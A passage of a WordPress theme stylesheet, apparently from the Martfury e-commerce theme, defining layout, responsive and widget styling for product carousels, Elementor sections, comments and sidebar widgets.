    .mf-products-of-category
    .products-box
    ul.products
    li.product
    .mf-product-details-hover {
    display: block;
  }
  .mf-product-loop-hover-2
    .mf-products-of-category
    .products-box
    ul.products
    li.product
    .product-inner:hover
    .mf-product-details-hover {
    border-color: #e1e1e1;
  }
  .mf-product-loop-hover-2
    .mf-products-carousel
    ul.products
    li.product
    .product-inner,
  .mf-product-loop-hover-2
    .mf-products-tabs-carousel
    ul.products
    li.product
    .product-inner,
  .mf-product-loop-hover-2
    .mf-products-tabs
    .tabs-panel
    ul.products
    li.product
    .product-inner,
  .mf-product-loop-hover-2
    .mf-products-top-carousel
    ul.products
    li.product
    .product-inner,
  .mf-product-loop-hover-2
    section.up-sells
    ul.products
    li.product
    .product-inner,
  .mf-product-loop-hover-2
    section.related
    ul.products
    li.product
    .product-inner,
  .mf-product-loop-hover-2
    .mf-brands-grid
    ul.products
    li.product
    .product-inner {
    margin-bottom: 75px;
  }
  .mf-product-loop-hover-2 .mf-products-carousel ul.products ul.slick-dots,
  .mf-product-loop-hover-2 .mf-products-tabs-carousel ul.products ul.slick-dots,
  .mf-product-loop-hover-2
    .mf-products-tabs
    .tabs-panel
    ul.products
    ul.slick-dots,
  .mf-product-loop-hover-2 .mf-products-top-carousel ul.products ul.slick-dots,
  .mf-product-loop-hover-2 section.up-sells ul.products ul.slick-dots,
  .mf-product-loop-hover-2 section.related ul.products ul.slick-dots,
  .mf-product-loop-hover-2 .mf-brands-grid ul.products ul.slick-dots {
    margin: 0;
  }
  .mf-product-loop-hover-2.mf-product-vendor-hover
    .mf-products-carousel
    ul.products
    li.product
    .product-inner,
  .mf-product-loop-hover-2.mf-product-vendor-hover
    .mf-products-tabs-carousel
    ul.products
    li.product
    .product-inner,
  .mf-product-loop-hover-2.mf-product-vendor-hover
    .mf-products-tabs
    .tabs-panel
    ul.products
    li.product
    .product-inner,
  .mf-product-loop-hover-2.mf-product-vendor-hover
    .mf-products-top-carousel
    ul.products
    li.product
    .product-inner,
  .mf-product-loop-hover-2.mf-product-vendor-hover
    section.up-sells
    ul.products
    li.product
    .product-inner,
  .mf-product-loop-hover-2.mf-product-vendor-hover
    section.related
    ul.products
    li.product
    .product-inner,
  .mf-product-loop-hover-2.mf-product-vendor-hover
    .mf-brands-grid
    ul.products
    li.product
    .product-inner {
    margin-bottom: 95px;
  }
  .mf-product-loop-hover-2 .mf-product-deals-day ul.products {
    margin: 0;
    width: 100%;
  }
  .mf-product-loop-hover-2 .mf-product-deals-day ul.products li.product {
    padding-left: 0;
    padding-right: 0;
  }
  .mf-product-loop-hover-2
    .mf-product-deals-day
    ul.products
    li.product
    .product-inner {
    position: relative;
    padding: 20px 20px 75px;
    border: 1px solid transparent;
    border-bottom: none;
    margin-bottom: 0;
  }
  .mf-product-loop-hover-2
    .mf-product-deals-day
    ul.products
    li.product
    .product-inner:hover {
    border-color: #c0c0c0;
  }
  .mf-product-loop-hover-2
    .mf-product-deals-day
    ul.products
    li.product
    .mf-product-details-hover {
    bottom: 0;
    top: auto;
    min-height: auto;
    left: -1px;
    right: -1px;
  }
  .mf-product-loop-hover-2 .mf-product-deals-day ul.products ul.slick-dots {
    margin: 0;
  }
}

@media (max-width: 1400px) and (min-width: 1200px) {
  .mf-elementor-icons-list .separator {
    display: none;
  }
}

@media (max-width: 1600px) and (min-width: 1320px) {
  .page-template-template-home-full-width .mf-elementor-image-box .box-title {
    font-size: 14px;
  }
  .page-template-template-home-full-width
    .mf-elementor-image-box
    .image-content {
    padding-left: 10px;
    padding-right: 10px;
  }
}

@media (max-width: 1319px) and (min-width: 1200px) {
  .page-template-template-home-full-width .mf-elementor-image-box .box-title {
    font-size: 12px;
  }
  .page-template-template-home-full-width
    .mf-elementor-image-box
    .image-content {
    padding-left: 5px;
    padding-right: 5px;
  }
}

@media (min-width: 992px) {
  .elementor-page .mf-products-of-category-2 .col-product-content {
    width: 100%;
  }
  .elementor-page .mf-products-of-category-2 .has-side-product {
    width: 73.5%;
  }
  .elementor-page .mf-products-of-category-2 .side-products {
    width: 27.5%;
  }
  .mf-product-deals-day ul.products.columns-7,
  .mf-product-deals-day ul.products.columns-6,
  .mf-products-tabs-carousel ul.products.columns-7,
  .mf-products-tabs-carousel ul.products.columns-6,
  .mf-products-carousel ul.products.columns-7,
  .mf-products-carousel ul.products.columns-6 {
    margin-left: -1px;
    margin-right: -1px;
  }
  .mf-product-deals-day ul.products.columns-7 li.product,
  .mf-product-deals-day ul.products.columns-6 li.product,
  .mf-products-tabs-carousel ul.products.columns-7 li.product,
  .mf-products-tabs-carousel ul.products.columns-6 li.product,
  .mf-products-carousel ul.products.columns-7 li.product,
  .mf-products-carousel ul.products.columns-6 li.product {
    padding-right: 3px;
  }
}

@media (min-width: 1025px) {
  .mf-elementor-navigation.navigation-dots .slick-arrow,
  .mf-elementor-navigation.navigation-none .slick-arrow,
  .mf-elementor-products-navigation.navigation-dots .slick-arrow,
  .mf-elementor-products-navigation.navigation-none .slick-arrow,
  .mf-elementor-testimonial-slides.navigation-dots .slick-arrow,
  .mf-elementor-testimonial-slides.navigation-none .slick-arrow,
  .mf-slides-wrapper.navigation-dots .slick-arrow,
  .mf-slides-wrapper.navigation-none .slick-arrow {
    display: none !important;
  }
  .mf-elementor-navigation.navigation-arrows .slick-dots,
  .mf-elementor-navigation.navigation-none .slick-dots,
  .mf-elementor-products-navigation.navigation-arrows .slick-dots,
  .mf-elementor-products-navigation.navigation-none .slick-dots,
  .mf-elementor-testimonial-slides.navigation-arrows .slick-dots,
  .mf-elementor-testimonial-slides.navigation-none .slick-dots,
  .mf-slides-wrapper.navigation-arrows .slick-dots,
  .mf-slides-wrapper.navigation-none .slick-dots {
    display: none !important;
  }
}

@media (max-width: 1366px) {
  .mf-elementor-testimonial-slides--center.navigation-arrows .slick-arrow {
    display: none !important;
  }
  .mf-elementor-testimonial-slides--center.navigation-arrows .slick-dots {
    display: block !important;
  }
}

@media (max-width: 1199px) {
  .elementor-page .mf-products-carousel:not(.mf-product-deals-day) .cat-header {
    display: flex;
  }
  .elementor-page
    .mf-products-carousel:not(.mf-product-deals-day)
    .cat-header
    .extra-links {
    margin-top: 0;
  }
  .elementor-page .mf-products-list .cat-header,
  .elementor-page .mf-products-grid .cat-header {
    display: flex;
    flex-wrap: wrap;
  }
  .elementor-page .mf-products-list .cat-header .extra-links,
  .elementor-page .mf-products-grid .cat-header .extra-links {
    margin-top: 0;
  }
}

@media (max-width: 1024px) {
  .mf-elementor-process .process-step:before {
    transform: unset;
    left: 65px;
  }
  .mf-elementor-process .process-step .step {
    left: 15px;
    transform: none;
  }
  .mf-elementor-process .process-content {
    flex-direction: column !important;
    padding-left: 120px;
  }
  .mf-elementor-process .process-content > div[class*='col'] {
    width: 100%;
  }
  .mf-elementor-process .process-image {
    text-align: left;
    margin-bottom: 30px;
  }
  .elementor-page .martfury-newletter .newsletter-row {
    display: block;
  }
  .elementor-page .martfury-newletter .form-image,
  .elementor-page .martfury-newletter .form-area {
    width: 100%;
    float: none;
  }
  .elementor-page .martfury-newletter .form-area {
    padding-right: 60px;
    padding-top: 50px;
    padding-bottom: 50px;
    text-align: center;
  }
  .elementor-page .martfury-newletter .btn-area {
    justify-content: center;
  }
}

@media (max-width: 1024px) and (min-width: 768px) {
  .mf-elementor-navigation.navigation-tablet-dots .slick-arrow,
  .mf-elementor-navigation.navigation-tablet-none .slick-arrow,
  .mf-elementor-products-navigation.navigation-tablet-dots .slick-arrow,
  .mf-elementor-products-navigation.navigation-tablet-none .slick-arrow,
  .mf-elementor-testimonial-slides.navigation-tablet-dots .slick-arrow,
  .mf-elementor-testimonial-slides.navigation-tablet-none .slick-arrow,
  .mf-slides-wrapper.navigation-tablet-dots .slick-arrow,
  .mf-slides-wrapper.navigation-tablet-none .slick-arrow {
    display: none !important;
  }
  .mf-elementor-navigation.navigation-tablet-arrows .slick-dots,
  .mf-elementor-navigation.navigation-tablet-none .slick-dots,
  .mf-elementor-products-navigation.navigation-tablet-arrows .slick-dots,
  .mf-elementor-products-navigation.navigation-tablet-none .slick-dots,
  .mf-elementor-testimonial-slides.navigation-tablet-arrows .slick-dots,
  .mf-elementor-testimonial-slides.navigation-tablet-none .slick-dots,
  .mf-slides-wrapper.navigation-tablet-arrows .slick-dots,
  .mf-slides-wrapper.navigation-tablet-none .slick-dots {
    display: none !important;
  }
  .elementor-position--tablettop .mf-elementor-image-box {
    flex-direction: column;
  }
  .elementor-position--tabletright .mf-elementor-image-box {
    flex-direction: row-reverse;
  }
}

@media (max-width: 991px) {
  .elementor-page .mf-products-of-category-2 .side-products {
    padding-left: 15px;
  }
  .elementor-page .mf-products-of-category-2 .col-product-content {
    padding-right: 15px;
  }
  .elementor-page .mf-products-of-category-2 .mf-products-tabs {
    margin-top: 0;
  }
}

@media (max-width: 767px) {
  .mf-elementor-navigation.navigation-mobile-dots .slick-arrow,
  .mf-elementor-navigation.navigation-mobile-none .slick-arrow,
  .mf-elementor-products-navigation.navigation-mobile-dots .slick-arrow,
  .mf-elementor-products-navigation.navigation-mobile-none .slick-arrow,
  .mf-elementor-testimonial-slides.navigation-mobile-dots .slick-arrow,
  .mf-elementor-testimonial-slides.navigation-mobile-none .slick-arrow,
  .mf-slides-wrapper.navigation-mobile-dots .slick-arrow,
  .mf-slides-wrapper.navigation-mobile-none .slick-arrow {
    display: none !important;
  }
  .mf-elementor-navigation.navigation-mobile-arrows .slick-dots,
  .mf-elementor-navigation.navigation-mobile-none .slick-dots,
  .mf-elementor-products-navigation.navigation-mobile-arrows .slick-dots,
  .mf-elementor-products-navigation.navigation-mobile-none .slick-dots,
  .mf-elementor-testimonial-slides.navigation-mobile-arrows .slick-dots,
  .mf-elementor-testimonial-slides.navigation-mobile-none .slick-dots,
  .mf-slides-wrapper.navigation-mobile-arrows .slick-dots,
  .mf-slides-wrapper.navigation-mobile-none .slick-dots {
    display: none !important;
  }
  .elementor-page .mf-products-tabs .tabs-header {
    display: flex;
  }
  .elementor-page .mf-products-tabs .tabs-header .tabs-header-nav {
    display: flex;
    margin-top: 0;
  }
  .elementor-page .mf-products-tabs .tabs-header .tabs-header-nav .tabs-nav {
    margin-bottom: 0;
  }
  .elementor-page
    .mobile-version
    .mf-products-carousel:not(.mf-product-deals-day)
    .cat-header
    .cat-title {
    font-size: 24px;
  }
  .elementor-page .martfury-latest-post .post-header {
    display: flex;
    flex-wrap: wrap;
  }
  .elementor-page .martfury-latest-post .post-header .extra-links {
    margin-top: 0;
    padding-left: 0;
    margin-left: 0;
    margin-right: 0;
  }
  .elementor-page .martfury-latest-post .post-header .extra-links li {
    padding-left: 25px;
    padding-right: 0;
  }
  .elementor-page
    .martfury-latest-post
    .post-header
    .extra-links
    li:first-child {
    padding-left: 0;
  }
  .mf-elementor-process .process-step .step {
    width: 60px;
    height: 60px;
    line-height: 60px;
    font-size: 30px;
  }
  .mf-elementor-process .process-step:before {
    left: 44px;
  }
  .mf-elementor-process .process-content {
    padding-left: 85px;
  }
  .elementor-page .martfury-newletter .form-area {
    padding-left: 15px;
    padding-right: 15px;
  }
  .elementor-position--tablettop .mf-elementor-image-box {
    flex-direction: column;
  }
  .elementor-position--tabletright .mf-elementor-image-box {
    flex-direction: row-reverse;
  }
  .elementor-page .mf-category-tabs .tabs-content ul li {
    margin-top: 0;
    margin-bottom: 10px;
  }
}

body .elementor-widget:not(:last-child) {
  margin-bottom: 0;
}

.elementor-page .elementor-widget-heading .elementor-heading-title {
  font-family: inherit;
  line-height: 1.2;
}

.elementor-page .elementor-widget-text-editor {
  font-family: inherit;
}

.elementor-page .martfury-member .socials .link svg {
  display: inline-block;
}

.elementor-page .mf-category-tabs .tabs-title {
  margin-bottom: 0;
  padding-bottom: 20px;
}

.elementor-page .mf-category-tabs .tabs-header {
  border-width: 0 0 1px 0;
}

.elementor-page .mf-category-tabs .tabs-header ul li .mf-icon {
  font-size: 36px;
}

.elementor-page .mf-category-tabs .tabs-header ul li .mf-icon i {
  font-size: inherit;
}

.elementor-page .mf-category-tabs .tabs-header ul li svg {
  margin: 0 auto;
}

.elementor-page .mf-category-tabs .tabs-header ul li a.active svg {
  fill: #fcb800;
}

.elementor-page .mf-category-tabs .tabs-content {
  padding-top: 50px;
}

.elementor-page .mf-category-tabs .tabs-content ul li {
  margin-top: 0;
}

.elementor-page .mf-category-tabs .tabs-content ul li {
  margin-top: 0;
  margin-bottom: 30px;
}

.elementor-page .mf-product-deals-carousel,
.elementor-page .martfury-tabs .tabs-content {
  background-color: #fff;
}

.elementor-page .site-content footer {
  clear: both;
}

.elementor_library-template-default .post-author-box,
.elementor_library-template-default .post-navigation {
  display: none;
}

.elementor-editor-active
  .mf-product-deals-carousel
  div.product
  div.images
  .woocommerce-product-gallery {
  opacity: 1 !important;
}

.elementor-editor-active
  .mf-product-deals-carousel
  div.product
  div.images
  .woocommerce-product-gallery
  .woocommerce-product-gallery__image {
  display: none;
}

.elementor-editor-active
  .mf-product-deals-carousel
  div.product
  div.images
  .woocommerce-product-gallery
  .woocommerce-product-gallery__image:first-child {
  display: block;
}

.elementor-columns-no-space
  .elementor-section
  > .elementor-column-gap-default
  > .elementor-row
  > .elementor-column
  > .elementor-element-populated,
.elementor-columns-no-space
  .elementor-section
  > .elementor-column-gap-narrow
  > .elementor-row
  > .elementor-column
  > .elementor-element-populated,
.elementor-columns-no-space
  .elementor-section
  > .elementor-column-gap-extended
  > .elementor-row
  > .elementor-column
  > .elementor-element-populated,
.elementor-columns-no-space
  .elementor-section
  > .elementor-column-gap-wide
  > .elementor-row
  > .elementor-column
  > .elementor-element-populated,
.elementor-columns-no-space
  .elementor-section
  > .elementor-column-gap-wider
  > .elementor-row
  > .elementor-column
  > .elementor-element-populated {
  padding-top: 0;
  padding-bottom: 0;
}

.elementor
  .elementor-section
  > .elementor-column-gap-extended
  > .elementor-row {
  margin-left: -15px;
  margin-right: -15px;
  width: calc(100% + 30px);
}

.elementor .elementor-section > .elementor-column-gap-default > .elementor-row {
  margin-left: -10px;
  margin-right: -10px;
  width: calc(100% + 20px);
}

.elementor .elementor-section > .elementor-column-gap-narrow > .elementor-row {
  margin-left: -5px;
  margin-right: -5px;
  width: calc(100% + 10px);
}

.elementor .elementor-section > .elementor-column-gap-wide > .elementor-row {
  margin-left: -15px;
  margin-right: -15px;
  width: calc(100% + 30px);
}

.elementor
  .elementor-section
  > .elementor-column-gap-wide
  > .elementor-row
  > .elementor-column
  > .elementor-element-populated {
  padding-left: 15px;
  padding-right: 15px;
}

.elementor .elementor-section > .elementor-column-gap-wider > .elementor-row {
  margin-left: -15px;
  margin-right: -15px;
  width: calc(100% + 30px);
}

.elementor
  .elementor-section
  > .elementor-column-gap-wider
  > .elementor-row
  > .elementor-column
  > .elementor-element-populated {
  padding-left: 15px;
  padding-right: 15px;
}

.page-template-template-homepage
  .elementor-section-full_width
  > .elementor-container
  > .elementor-row,
.page-template-template-home-full-width
  .elementor-section-full_width
  > .elementor-container
  > .elementor-row,
.page-template-template-full-width
  .elementor-section-full_width
  > .elementor-container
  > .elementor-row {
  margin-left: 0;
  margin-right: 0;
  width: 100%;
}

.tz-flex-column-horizontal
  > .elementor-column-wrap
  .elementor-widget-wrap
  > .elementor-element {
  width: auto;
}

@media (max-width: 767px) {
  .elementor .elementor-hidden-phone {
    display: none;
  }
}

@media (min-width: 768px) and (max-width: 1024px) {
  .elementor .elementor-hidden-tablet {
    display: none;
  }
}

@media (min-width: 1025px) {
  .elementor .elementor-hidden-desktop {
    display: none;
  }
}

@media (max-width: 767px) {
  .page-template-template-homepage:not(.elementor-no-row)
    .elementor-top-section:not(.elementor-section-full_width)
    > .elementor-container,
  .page-template-template-full-width:not(.elementor-no-row)
    .elementor-top-section:not(.elementor-section-full_width)
    > .elementor-container,
  .page-template-template-home-full-width:not(.elementor-no-row)
    .elementor-top-section:not(.elementor-section-full_width)
    > .elementor-container {
    padding-left: 15px;
    padding-right: 15px;
  }
  .page-template-template-homepage:not(.elementor-no-row)
    .elementor-top-section:not(.elementor-section-full_width)
    > .elementor-column-gap-no,
  .page-template-template-full-width:not(.elementor-no-row)
    .elementor-top-section:not(.elementor-section-full_width)
    > .elementor-column-gap-no,
  .page-template-template-home-full-width:not(.elementor-no-row)
    .elementor-top-section:not(.elementor-section-full_width)
    > .elementor-column-gap-no {
    padding-left: 0;
    padding-right: 0;
  }
}

@media (min-width: 768px) {
  .elementor .elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 730px;
  }
  .elementor-no-row
    .elementor-section.elementor-section-boxed
    > .elementor-column-gap-default {
    max-width: 750px;
  }
  .elementor-no-row
    .elementor-section.elementor-section-boxed
    > .elementor-column-gap-extended {
    max-width: 760px;
  }
  .elementor-no-row
    .elementor-section.elementor-section-boxed
    > .elementor-column-gap-narrow {
    max-width: 740px;
  }
  .elementor-no-row
    .elementor-section.elementor-section-boxed
    > .elementor-column-gap-wider {
    max-width: 760px;
  }
  .elementor-no-row
    .elementor-section.elementor-section-boxed
    > .elementor-column-gap-wide {
    max-width: 760px;
  }
}

@media (min-width: 992px) {
  .elementor .elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 970px;
  }
  .elementor-no-row
    .elementor-section.elementor-section-boxed
    > .elementor-column-gap-default {
    max-width: 990px;
  }
  .elementor-no-row
    .elementor-section.elementor-section-boxed
    > .elementor-column-gap-extended {
    max-width: 990px;
  }
  .elementor-no-row
    .elementor-section.elementor-section-boxed
    > .elementor-column-gap-narrow {
    max-width: 980px;
  }
  .elementor-no-row
    .elementor-section.elementor-section-boxed
    > .elementor-column-gap-wider {
    max-width: 990px;
  }
  .elementor-no-row
    .elementor-section.elementor-section-boxed
    > .elementor-column-gap-wide {
    max-width: 990px;
  }
}

@media (min-width: 1200px) {
  .elementor .elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 1170px;
  }
  .elementor-no-row
    .elementor-section.elementor-section-boxed
    > .elementor-column-gap-default {
    max-width: 1190px;
  }
  .elementor-no-row
    .elementor-section.elementor-section-boxed
    > .elementor-column-gap-extended {
    max-width: 1200px;
  }
  .elementor-no-row
    .elementor-section.elementor-section-boxed
    > .elementor-column-gap-narrow {
    max-width: 1180px;
  }
  .elementor-no-row
    .elementor-section.elementor-section-boxed
    > .elementor-column-gap-wider {
    max-width: 1200px;
  }
  .elementor-no-row
    .elementor-section.elementor-section-boxed
    > .elementor-column-gap-wide {
    max-width: 1200px;
  }
}

@media (min-width: 1230px) {
  .elementor .elementor-section > .elementor-column-gap-wide > .elementor-row {
    margin-left: -20px;
    margin-right: -20px;
    width: calc(100% + 40px);
  }
  .elementor
    .elementor-section
    > .elementor-column-gap-wide
    > .elementor-row
    > .elementor-column
    > .elementor-element-populated {
    padding-left: 20px;
    padding-right: 20px;
  }
  .elementor .elementor-section > .elementor-column-gap-wider > .elementor-row {
    margin-left: -30px;
    margin-right: -30px;
    width: calc(100% + 60px);
  }
  .elementor
    .elementor-section
    > .elementor-column-gap-wider
    > .elementor-row
    > .elementor-column
    > .elementor-element-populated {
    padding-left: 30px;
    padding-right: 30px;
  }
}

.has-small-font-size {
  font-size: 13px;
}

ol {
  padding-left: 20px;
}

hr.wp-block-separator {
  background-color: #bbb;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em;
  clear: both;
}

.wp-block-table {
  margin: 0 0 2em;
}

ul.wp-block-categories,
.wp-block-archives {
  list-style: none;
  margin: 0 0 1em;
  padding: 0;
}

ul.wp-block-categories ul,
.wp-block-archives ul {
  list-style: none;
}

ul.wp-block-categories li a,
.wp-block-archives li a {
  color: #000;
}

ul.wp-block-categories li a:hover,
.wp-block-archives li a:hover {
  color: var(--mf-primary-color);
}

.wp-block-quote.is-large cite,
.wp-block-quote.is-style-large cite {
  float: right;
}

.wp-block-quote.is-large:after,
.wp-block-quote.is-style-large:after {
  clear: both;
  content: '';
  display: block;
}

.wp-block-quote cite,
.wp-block-quote footer,
.wp-block-quote__citation {
  color: #000;
  font-size: 14px;
  margin-top: 30px;
}

.wp-block-quote:not(.is-large):not(.is-style-large) {
  border-left: 4px solid var(--mf-border-primary-color);
  padding: 0 40px 0 60px;
}

.wp-block-quote.is-large,
.wp-block-quote.is-style-large {
  padding: 0 40px 0 60px;
  margin-bottom: 10px;
}

.wp-block-pullquote cite,
.wp-block-pullquote footer,
.wp-block-pullquote__citation {
  display: inline-block;
  font-size: 18px;
  color: #000;
}

.wp-block-categories select {
  padding: 10px;
  border: 1px solid #d9d9d9;
}

ul.wp-block-latest-posts {
  list-style: none;
  margin: 0 0 1em;
  padding: 0;
}

ul.wp-block-latest-posts li a {
  color: #000;
}

ul.wp-block-latest-posts li a:hover {
  color: var(--mf-primary-color);
}

.wp-block-pullquote {
  padding: 45px 0;
}

.wp-block-pullquote blockquote {
  padding: 0;
  border-left: none;
  border-right: none;
}

.wp-block-pullquote blockquote cite {
  margin-top: 30px;
}

.wp-block-pullquote p {
  margin-bottom: 0;
}

.wp-block-pullquote.alignleft cite,
.wp-block-pullquote.alignright cite {
  font-size: 14px;
}

figure.is-resized {
  margin: 0;
}

.aligncenter {
  text-align: center;
}

img.alignright {
  clear: both;
}

.wp-block-cover-image.has-background-dim::before,
.wp-block-cover.has-background-dim::before {
  background-color: rgba(0, 0, 0, 0.5);
  opacity: 1;
}

.wp-block-image .alignleft {
  margin-right: 20px;
}

.wp-block-image .alignright {
  margin-left: 20px;
}

code {
  color: #23282d;
  border: 1px solid #eee;
  background-color: #eee;
  font-size: 15px;
  border-radius: 4px;
  padding: 2px 4px;
}

.wp-block-code code {
  border: none;
}

@media only screen and (min-width: 960px) {
  body {
    overflow-x: hidden;
  }
  body.full-content .site-content .entry-content > *.alignfull {
    width: auto;
    max-width: 1000%;
    margin-right: calc(50% - 50vw);
    margin-left: calc(50% - 50vw);
  }
  body.full-content .site-content .entry-content > *.alignwide {
    width: auto;
    max-width: 1000%;
    margin-right: calc(25% - 25vw);
    margin-left: calc(25% - 25vw);
  }
}

/**
 * 6.3 Comments
 */
.bypostauthor {
  display: block;
}

.comments-area {
  clear: both;
}

.comments-title {
  font-size: 24px;
  font-weight: 600;
  color: #000;
  padding: 0;
  margin: 0;
  text-align: center;
}

.comments-title.has-comments {
  padding-bottom: 30px;
}

.comment-list {
  list-style: none;
  margin: 0;
  padding: 0;
}

.comment-list.has-comments {
  margin: 0 0 50px 0;
}

.comment-list li {
  float: left;
  clear: both;
  width: 100%;
  font-size: 13px;
}

.comment-list li .comment-respond {
  margin-top: 0;
  margin-bottom: 30px;
}

.comment-list li.comment .comment-meta {
  float: left;
  margin-right: 30px;
  max-width: 70px;
}

.comment-list li .reply {
  margin-top: 20px;
}

.comment-list li .comment-edit-link,
.comment-list li .comment-reply-link {
  color: #0099cc;
  font-style: italic;
  font-weight: 400;
  font-size: 14px;
  display: inline-block;
  padding-right: 15px;
}

.comment-list li .comment-edit-link:hover,
.comment-list li .comment-reply-link:hover {
  color: #000;
}

.comment-list li .comment-metadata {
  overflow: hidden;
  margin-bottom: 15px;
}

.comment-list li .comment-edit-link {
  margin-right: 20px;
}

.comment-list li.comment .comment-content {
  margin-left: 100px;
}

.comment-list li .comment-content {
  border-top: 1px solid #e1e1e1;
  padding: 15px 0 30px 20px;
  position: relative;
  font-size: 14px;
}

.comment-list li .comment-content .comment-desc {
  padding: 10px 0 5px;
}

.comment-list li .comment-content .date {
  font-size: 12px;
  text-transform: uppercase;
  padding-left: 10px;
}

.comment-list li .comment-content a {
  word-wrap: break-word;
}

.comment-list li .comment-content .fn a {
  color: #333;
  font-style: normal;
  padding-right: 10px;
  font-size: 14px;
  font-weight: 600;
}

.comment-list .comment-respond {
  margin-bottom: 50px;
}

.comment-list:after {
  clear: both;
  content: '';
  display: block;
}

.comment-list .children {
  list-style: none;
  padding: 0 0 0 80px;
}

.comment-list .children article {
  border-top-width: 0;
}

.comment-list .children:last-child {
  margin-bottom: 0;
}

.comment-list .depth-5 .children {
  padding-left: 0;
}

.comment-list > .comment:first-child article {
  border: none;
}

.comments-area .comment-desc {
  padding: 15px 0 5px;
  color: #666;
}

.comments-area .date {
  color: #666;
}

.comments-area .comments-links {
  margin-bottom: 60px;
  text-align: center;
}

.comments-area .comments-links .page-numbers {
  font-size: 18px;
  padding: 0 8px;
  color: #999;
}

.comments-area .comments-links .page-numbers.current {
  color: #000;
}

.comment-respond {
  clear: both;
}

.comment-respond .logged-in-as {
  margin-bottom: 10px;
}

.comment-respond .logged-in-as a {
  color: #000;
}

.comment-respond .logged-in-as a:hover {
  color: var(--mf-primary-color);
}

.comment-respond .comment-reply-title {
  font-size: 24px;
  font-weight: 600;
  color: #000;
  text-align: center;
  padding-bottom: 35px;
  margin: 0;
}

.comment-respond .comment-reply-title a {
  color: #0099cc;
  padding-left: 15px;
}

.comment-respond .comment-notes {
  display: none;
}

.comment-respond input[type='text'],
.comment-respond input[type='email'],
.comment-respond textarea {
  border: 1px solid #cfcfcf;
  transition: 0.5s !important;
  outline: none;
  padding: 15px;
  width: 100%;
  color: #000;
  font-size: 14px;
}

.comment-respond textarea {
  height: 155px;
  font-size: 14px !important;
}

.comment-respond p {
  margin-bottom: 0;
  margin-top: 0;
}

.comment-respond .comment-form-email {
  padding-right: 0;
  margin-bottom: 30px;
}

.comment-respond .comment-form-comment {
  margin-bottom: 30px;
}

.comment-respond .comment-form-author {
  padding-left: 0;
  margin-bottom: 30px;
}

.comment-respond .comment-form-url {
  padding-right: 0;
  padding-left: 0;
  margin-bottom: 30px;
}

.comment-respond .comment-message {
  margin-top: 20px;
  color: red;
  min-height: 30px;
}

.comment-respond .form-submit {
  clear: both;
  position: relative;
  text-align: center;
}

.comment-respond .form-submit .submit {
  background-color: var(--mf-background-primary-color);
  color: var(--mf-background-primary-text-color);
  height: 50px;
  line-height: 50px;
  padding: 0 25px;
  transition: all 0.5s;
  font-size: 16px;
  font-weight: 600;
  text-align: center;
  border: none;
  border-radius: 4px;
}

.comment-awaiting-moderation {
  display: block;
}

/*--------------------------------------------------------------
7.0 - Widgets
--------------------------------------------------------------*/
.widget {
  margin-bottom: 65px;
}

.widget .widget-title {
  font-size: 20px;
  font-weight: 600;
  margin-bottom: 40px;
  margin-top: 0;
  color: #000;
}

.widget ul {
  margin: 0;
  padding: 0;
}

.widget ul li {
  list-style: none;
  margin-bottom: 0;
  padding: 5px 0;
}

.widget ul li a {
  color: #000;
}

.widget ul li a:hover {
  color: var(--mf-primary-color);
}

.widget table,
.widget select {
  width: 100%;
}

.widget select {
  border: 1px solid #ccc;
  height: 30px;
  background-color: transparent;
}

.widget select option {
  color: #999;
}

.widget .select2-container--default .select2-selection--single {
  border-color: #d1d1d1;
  height: 34px;
  line-height: 1;
  padding: 2px 10px;
  border-radius: 0;
}

.widget
  .select2-container--default
  .select2-selection--single
  .select2-selection__arrow {
  height: 32px;
}

.widget
  .select2-container--default
  .select2-selection--single
  .select2-selection__arrow
  b {
  display: none;
}

.widget
  .select2-container--default
  .select2-selection--single
  .select2-selection__arrow:after {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  right: 10px;
  content: '\e93a';
  display: inline-block;
  font: normal normal normal 14px/1 linearicons;
  color: #000;
}

.widget .select2-container--default .select2-selection--single:focus {
  outline: none;
}

.widget table {
  text-align: left;
  width: 100%;
}

.widget table caption {
  border: 1px solid #ccc;
  border-bottom-width: 0;
  text-align: center;
}

.widget table tr {
  border: 1px solid #ccc;
  border-bottom-width: 0;
  padding: 3px 0;
}

.widget table tr td,
.widget table tr th {
  padding: 0 5px;
  border-bottom: 1px solid #ccc;
  border-left: 1px solid #ccc;
}

.select2-container--open .select2-dropdown--below {
  border-color: #d1d1d1;
}

.select2-container--open .select2-dropdown--below .select2-results__option {
  margin-bottom: 0;
}

.select2-container--default .select2-search--dropdown .select2-search__field {
  border-color: #d1d1d1;
  padding: 6px;
}

.widget_calendar {
  line-height: 26px;
}

.widget_calendar table {
  border: none;
}

.widget_calendar table caption {
  background-color: #e1e1e1;
  font-size: 16px;
  font-weight: 600;
  padding: 10px 0;
  color: #000;
}

.widget_calendar table tr th,
.widget_calendar table tr td {
  background-color: #f7f7f7;
  padding: 5px 10px;
  text-align: center;
  font-weight: 600;
}

.widget_calendar table tr th a,
.widget_calendar table tr td a {
  color: #cc0000;
}

.widget_calendar table tr th {
  border: none;
  font-size: 16px;
}

.widget_calendar table tr td {
  border-color: #dadada;
}

.widget_calendar table tfoot td a {
  color: #000;
}

.search-form:not(.media-toolbar-primary) {
  position: relative;
  padding: 10px 20px;
  border: 1px solid #d9d9d9;
  color: #000;
}

.search-form:not(.media-toolbar-primary):after {
  content: '';
  display: inline-block;
  font: normal normal normal 14px/1 linearicons;
  position: absolute;
  top: 50%;
  right: 17px;
  transform: translateY(-50%);
  font-size: 18px;
  color: #000;
}

.search-form:not(.media-toolbar-primary) label {
  margin-bottom: 0;
}

.search-form:not(.media-toolbar-primary) .screen-reader-text {
  display: none;
}

.search-form:not(.media-toolbar-primary) label {
  width: 100%;
}

.search-form:not(.media-toolbar-primary) .search-field {
  border: none;
  color: #000;
  width: 100%;
  background-color: transparent;
  font-weight: 400;
}

.search-form:not(.media-toolbar-primary) .search-field:focus {
  border: none;
  outline: none;
}

.search-form:not(.media-toolbar-primary) ::-webkit-input-placeholder {
  color: #999;
}

.search-form:not(.media-toolbar-primary) :-moz-placeholder {
  color: #999;
}

.search-form:not(.media-toolbar-primary) ::-moz-placeholder {
  color: #999;
}

.search-form:not(.media-toolbar-primary) :-ms-input-placeholder {
  color: #999;
}

.search-form:not(.media-toolbar-primary) .search-submit {
  width: 40px;
  height: 40px;
  background: transparent;
  position: absolute;
  top: 50%;
  right: 5px;
  transform: translateY(-50%);
  border: none;
  text-indent: -9999px;
  z-index: 10;
}

